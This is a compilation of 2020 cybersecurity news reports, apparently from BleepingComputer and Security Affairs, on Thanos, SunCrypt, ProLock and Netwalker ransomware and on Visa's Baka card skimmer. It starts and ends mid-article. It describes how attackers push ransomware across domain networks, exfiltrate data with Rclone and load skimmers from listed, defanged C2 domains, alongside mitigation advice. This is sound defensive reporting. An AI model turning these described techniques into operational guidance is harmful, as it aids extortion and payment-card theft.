
This Tor site also includes a 'Stolen Data' page that displays a screenshot of data stolen from "Migraciones Argentina" during this attack.

Due to this leaked data's potentially sensitive nature, BleepingComputer has decided not to post the data leak screenshots.
Thanos Ransomware adds Windows MBR locker that fails every time
7.9.20 Ransomware Bleepingcomputer
A new Thanos ransomware strain is trying and failing to deliver the ransom note onto compromised systems by overwriting the computers' Windows master boot record (MBR).
The new Windows MBR locker module has been discovered by security researchers at Palo Alto Networks' Unit 42 while analyzing two attacks were Thanos ransomware affiliates successfully encrypted devices of state-controlled organizations from the Middle East and North Africa during early July 2020.
"Overwriting the MBR is a more destructive approach to ransomware than usual," Unit 42 threat intelligence analyst Robert Falcone said. "Victims would have to expend more effort to recover their files – even if they paid the ransom."
"Fortunately, in this case, the code responsible for overwriting the MBR caused an exception because the ransom message contained invalid characters, which left the MBR intact and allowed the system to boot correctly."
Similar behavior was previously exhibited by Petya ransomware in 2016 when it was seen replacing infected devices' MBR to display a ransom note lock screen, as well as using a fake CHKDSK prompt to encrypt the Master File Table (MFT) in the background, rendering all files inaccessible.
Thanos ransomware ransom note (Unit 42)
Even though they failed to overwrite the compromised computers' MBRs, the Thanos operators still dropped ransom note they regular way by creating HOW_TO_DECIPHER_FILES.txt text files and asking the victims to pay $20,000 to recover their data.
The researchers think that the attackers gained access to the targets' networks before the ransomware payloads were deployed since they were able to find valid credentials within the samples recovered after the attack.
The threat actors also used a layer-based approach to deliver the payloads, with custom PowerShell scripts, inline C# code, and shellcode being used to deliver the ransomware locally and to other systems on the victims' networks using the stolen credentials mentioned above.
While the two state-run entities from the Middle East and North Africa had their systems encrypted using Thanos ransomware payloads, Unit 42 has no info if the attackers were paid for their "efforts."
Thanos ransomware delivery (Unit 42)
Thanos ransomware is a Ransomware-as-a-Service (RaaS) operation advertised on several Russian-speaking hacker forums since February 2020 that enables affiliates to create custom ransomware payloads with the help of a builder provided by the developer.
Some Thanos samples have been previously tagged as Hakbit ransomware because of the different encryption extensions used by this RaaS' affiliates, but Recorded Future's Insikt Group says that they're the same malware based on core functionality, code similarity, and string reuse.v
Thanos is also the first to use the RIPlace anti-ransomware evasion technique together with numerous other quite advanced features designed to make it a serious threat as it can steal files and auto-spread between Windows devices using the PSExec program bundled with the SharpExec offensive security toolkit.
Three months ago, in June 2020, Thanos affiliates have failed to persuade multiple European companies from Austria, Switzerland, and Germany to pay €250 worth of bitcoins ransoms after encrypting their systems.
SunCrypt Ransomware shuts down North Carolina school district
7.9.20 Ransomware Bleepingcomputer
A school district in North Carolina has suffered a data breach after having unencrypted files stolen during an attack by the SunCrypt Ransomware operators, BleepingComputer has discovered.
The Haywood County School district in North Carolina announced that they had suffered a ransomware attack on August 24th, 2020, but had not stated what ransomware was used.
This attack caused the district to shut down its network and halt remote learning, which had started on August 17th.
"Our delay in restarting remote instruction is the uncertainty about the use of staff computers. We will know more when the forensic work is complete."
"We apologize for being unable to communicate as effectively as normal. Servers, Internet, and telephone services are still down in the school system. We will send another update at the end of the day," the Haywood County School District explained in their report to parents.
The school district has since resumed remote learning on August 31st, but with some school technology services still impacted.
Ransomware attack led to a data breach
After performing an investigation, the Haywood Country School District states that unencrypted data was stolen during the ransomware attack.
"In announcing the ransomware attack on Monday, we wanted everyone to understand a data breach was possible. We have now confirmed a data breach occurred. We are taking every possible step to eliminate any potential harm to staff, students, and affiliates. At this point, the forensic work has not determined the extent of specific data that was stolen. We ask staff, students, and parents to monitor for any suspicious activity," the school district announced in a new update this week.
BleepingComputer has learned that the SunCrypt Ransomware operators are behind the attack on the school district.
As part of their tactics, the SunCrypt operators will steal unencrypted data before encrypting an organization's devices and threaten to release the data if a ransom is not paid.
After not paying, the ransomware operators have published a 5GB archive containing data stolen from the school district.

SunCrypt data leak site
This leaked data contains numerous sensitive documents and personal information related to the school district, students, and teachers.
A closer look at the Haywood County School District attack
When the SunCrypt ransomware operators perform an attack, they create a PowerShell script named after the victim and store it on the network's Windows domain controller.
BleepingComputer obtained the PowerShell script used in the Haywood County School District attack, as shown below. When executed on a device, it will launch the ransomware and encrypt the files on the computer.

Haywood.ps1 PowerShell file
To launch the PowerShell script on every computer, the attackers will push a batch file to each Windows device on the network. When executed, this batch file will run the haywood.ps1 script stored on the domain controller and encrypt the computer.
By performing the attack in this way, attackers can compromise a network, quietly harvest files to steal, and then push out the ransomware to all of the devices simultaneously. This method allows the attackers to quickly encrypt all devices on the network without being detected.
Once done, the victims will be left with folders containing files that have been renamed and encrypted.
SunCrypt Encrypted Files
In each folder is a ransom note named YOUR_FILES_ARE_ENCRYPTED.HTML, which contains instructions on how to access the Tor payment site where a victim can negotiate with the ransomware operators.

SunCrypt ransom note
Unfortunately, SunCrypt appears to be secure, which means there is no way to currently recover files for free.
FBI issues second alert about ProLock ransomware stealing data
7.9.20 BigBrothers Ransomware Bleepingcomputer
The FBI issued a second warning this week to alert US companies of ProLock ransomware operators stealing data from compromised networks before encrypting their victims' systems.
The 20200901-001 Private Industry Notification seen by BleepingComputer on September 1st comes after the MI-000125-MW Flash Alert on the same subject issued by the FBI four months ago, on May 4th, 2020.
FBI's previous alert also warned private industry partners that ProLock's decryptor is not working properly and that data will be lost since files over 64MB might be corrupted as part of the decryption process.
ProLock ransomware started as PwndLocker during late 2019, slowly making a reputation for itself while targeting both US businesses and local governments.
PwndLocker rebranded itself as ProLocker in March after fixing a bug that allowed free decryption of locked files, and its activity started to escalate as it started targeting corporate networks again.
The boost in activity was most likely caused by partnering with the QakBot banking trojan gang which made it a lot easier to gain access to new victims' networks.

ProLock Tor payment site
ProLock ransoms can reach almost $700K
The operators behind the human-operated ProLock ransomware have been harvesting and exfiltrating information from their victims' devices before deploying their payloads since March 2020 according to the FBI.
The stolen data is later used by the threat actors as leverage in persuading the victim organizations into paying ransoms ranging between $175,000 to more than $660,000 depending on the size of the compromised network as BleepingComputer found.
So far, ProLock has successfully encrypted the networks of organizations around the world from multiple industry sectors including healthcare, construction, finance, and legal, including US government agencies and industrial entities.
ProLock's operators have used several attack vectors to breach their victims' systems including phishing emails with QakBot malicious attachments, using stolen credentials, and exploiting system configuration flaws.
The threat actors were observed archiving the stolen data and uploading to cloud storage platforms including OneDrive, Google Drive, and Mega with the help of the Rclone cloud storage sync command-line tool.

ProLock ransom note
Victims encouraged not to pay the ransoms
The FBI encourages private industry partners affected by ProLock ransomware attacks not to give in to the threat actors' demands and pay the ransoms.
Doing so would only embolden them to target other victims and will also directly fund their future illicit operations as the FBI explained.
However, the FBI recognizes the damages companies could face following such attacks and urges victims to report the attacks as soon as possible after having their systems infected with ProLock ransomware regardless of their decision to pay for a decryptor or not.
Reporting the attack to the local FBI field office to provide attack-related information such as phishing emails, recovered ransomware samples, ransom notes, and network traffic logs could help counter other attacks, as well as to identify and hold the attackers accountable for their activity.
The FBI recommends US orgs to periodically back up their data to an off-line/off-site backup location and to always keep their software up to date to patch any newly discovered security flaws the ProLock operators could exploit.
They are also recommended to make use of two-factor authentication (2FA) wherever possible, to disable unused Remote Desktop Protocol (RDP) instances, and to disable automatic attachment downloads in email clients.
Visa warns of new Baka credit card JavaScript skimmer
7.9.20 CyberCrime Bleepingcomputer
Visa issued a warning regarding a new JavaScript e-commerce skimmer known as Baka that will remove itself from memory after exfiltrating stolen data.
The credit card stealing script was discovered by researchers with Visa's Payment Fraud Disruption (PFD) initiative in February 2020 while examining a command and control (C2) server that previously hosted an ImageID web skimming kit.
Last year, Visa discovered another JavaScript web skimmer known as Pipka that quickly spread to the online stores of "at least sixteen additional merchant websites" after being initially spotted on the e-commerce site of North American organizations in September 2019.
Evades detection and analysis
Besides the regular basic skimming features like configurable target form fields and data exfiltration using image requests, Baka features an advanced design indicating that it is the work of a skilled malware developer and it also comes with a unique obfuscation method and loader.
"The skimmer loads dynamically to avoid static malware scanners and uses unique encryption parameters for each victim to obfuscate the malicious code," Visa's alert reads.
"PFD assesses that this skimmer variant avoids detection and analysis by removing itself from memory when it detects the possibility of dynamic analysis with Developer Tools or when data has been successfully exfiltrated."
Baka was detected by Visa on multiple online stores from several countries and it was observed while being injected onto compromised e-commerce stores from the jquery-cycle[.]com, b-metric[.]com, apienclave[.]com, quicdn[.]com, apisquere[.]com, ordercheck[.]online, and pridecdn[.]com domains.
Baka exfiltration code (Visa)
Camouflaged as page rendering code
The skimmer is being added to merchants' checkout pages using a script tag and its loader will download the skimming code from the C2 server and execute it in memory.
This allows the attackers to make sure that the skimming code used to harvest the customers' data isn't found while analyzing files hosted on the merchant’s server or the customer’s computer.
"The skimming payload decrypts to JavaScript written to resemble code that would be used to render pages dynamically," Visa explained.
"The same encryption method as seen with the loader is used for the payload. Once executed, the skimmer captures the payment data from the checkout form."
Baka is also the first JavaScript skimming malware spotted by Visa to use an XOR cipher to obfuscate the skimming code downloaded from the C2 and any hard-coded values.
Baka loader (Visa)
Best practices and mitigation measures
Visa recommends member financial institutions, e-commerce merchants, service providers, third-party vendors, integrator resellers to refer to its What to do if Compromised (WTDIC) document for guidance if their payment systems get compromised.
The company also shared the list of best practices for securing e-commerce platforms as outlined by the PCI Security Standards Council.
Additionally, Visa provides this list of mitigation actions that should prevent threat actors from compromising online stores to deploy JavaScript payment card skimming scripts:
• Institute recurring checks in eCommerce environments for communications with the C2s.
• Ensure familiarity and vigilance with code integrated into eCommerce environments via service providers.
• Closely vet utilized Content Delivery Networks (CDN) and other third-party resources.
• Regularly scan and test eCommerce sites for vulnerabilities or malware. Hire a trusted professional or service provider with a reputation of security to secure the eCommerce environment. Ask questions and require a thorough report. Trust, but verify the steps taken by the company you hire.
• Regularly ensure shopping cart, other services, and all software are upgraded or patched to the latest versions to keep attackers out. Set up a Web Application Firewall to block suspicious and malicious requests from reaching the website. There are options that are free, simple to use, and practical for small merchants.
• Limit access to the administrative portal and accounts to those who need them.
• Require strong administrative passwords(use a password manager for best results) and enable two-factor authentication.
• Consider using a fully hosted checkout solution where customers enter their payment details on another webpage hosted by that checkout solution, separate from the merchant’s site. This is the most secure way to protect the merchant and their customers from eCommerce skimming malware.
Netwalker Ransomware hit Argentina’s official immigration agency
7.9.20 Ransomware Securityaffairs
Argentina’s official immigration agency, Dirección Nacional de Migraciones, is the last victim of the Netwalker ransomware operators.
Argentina’s official immigration agency, Dirección Nacional de Migraciones, was hit by a Netwalker ransomware attack that caused the interruption of the border crossing into and out of the country for four hours.
The ransomware operators also exfiltrated sensitive data from the agencies as reported by local media.
“A group of hackers entered the database of the National Directorate of Migration in the middle of the coronavirus pandemic, stole information and asks for a millionaire ransom to return the files , according to the body itself through its attorney, María Eugenia Lachalde” reported Infobae.
According to a criminal complaint published by Argentina’s Unidad Fiscal Especializada en Ciberdelincuencia, the agency started receiving numerous tech support calls from checkpoints at approximately 7 AM on August 27th.
In response to the infection, Argentina’s official immigration agency shut down its network to prevent the ransomware from spreading to other systems.
“Being approximately 7 a.m. of the day indicated in the paragraph above, the Directorate of Technology and Communications under the Directorate General Information Systems and Technologies of this Organization received numerous calls from various checkpoints requesting technical support.” reads the criminal complaint.
“This realized that it was not an ordinary situation, so it was evaluated the situation of the infrastructure of the Central Data Center and Servers Distributed, noting activity of a virus that had affected the systems MS Windows based files (ADAD SYSVOL and SYSTEM CENTER DPM mainly) and Microsoft Office files (Word, Excel, etc.) existing in users’ jobs and shared folders,”
The shut down of the network led to a temporary suspension of border crossings for four hours.
“The National Directorate of Migration (DNM), dependent on the Ministry of the Interior, reports that it managed to contain an attempted cyberattack on the body, which caused the fall of services, which are being gradually restored.” reads the advisory published by the National Directorate of Migration (DNM).
“The Integral System of Migratory Capture (SICaM) that operates in the international crossings was particularly affected, which caused delays in the entry and exit to the national territory.”
Government sources confirmed that they will not pay the ransom and will not negotiate with Netwalker ransomware operators which demand a $4 million ransom.
According to BleepingComputer, Netwalker ransomware operators initially demanded a $2 million ransom, the amount doubled after seven days passed.

Recently the FBI has issued a security alert about Netwalker ransomware attacks targeting U.S. and foreign government organizations.
The feds are recommending victims, not to pay the ransom and reporting incidents to their local FBI field offices.
The flash alert also includes indicators of compromise for the Netwalker ransomware along with mitigations.
The FBI warns of a new wave of Netwalker ransomware attacks that began in June, the list of victims includes the UCSF School of Medicine and the Australian logistics giant Toll Group.
The Netwalker ransomware operators have been very active since March and also took advantage of the ongoing COVID-19 outbreak to target organizations.
The threat actors initially leveraged phishing emails delivering a Visual Basic Scripting (VBS) loader, but since April 2020, Netwalker ransomware operators began exploiting vulnerable Virtual Private Network (VPN) appliances, user interface components in web apps, or weak passwords of Remote Desktop Protocol connections to gain access to their victims’ networks.
Recently the Netwalker ransomware operators were looking for new collaborators that can provide them with access to large enterprise networks.
Below the recommended mitigations provided by the FBI:
Back-up critical data offline.
Ensure copies of critical data are in the cloud or on an external hard drive or storage device.
Secure your back-ups and ensure data is not accessible for modification or deletion from the system where the data resides.
Install and regularly update anti-virus or anti-malware software on all hosts.
Only use secure networks and avoid using public Wi-Fi networks.
Consider installing and using a VPN.
Use two-factor authentication with strong passwords.
Keep computers, devices, and applications patched and up-to-date.
Visa warns of new sophisticated credit card skimmer dubbed Baka
7.9.20 CyberCrime Securityaffairs
Visa issued a warning regarding a new credit card JavaScript skimmer, tracked as Baka, that implements new features to evade detection.
Visa issued a warning regarding a new e-skimmer known as Baka that removes itself from memory after having exfiltrating payment card details.
The e-skimmer was first spotted by experts with Visa’s Payment Fraud Disruption (PFD) initiative in February 2020 while analyzing a command and control (C2) server employed in another campaign and that hosted an ImageID e-skimming kit.
Baka is a sophisticated e-skimmer developed by a skilled malware developer that implements a unique obfuscation method and loader.
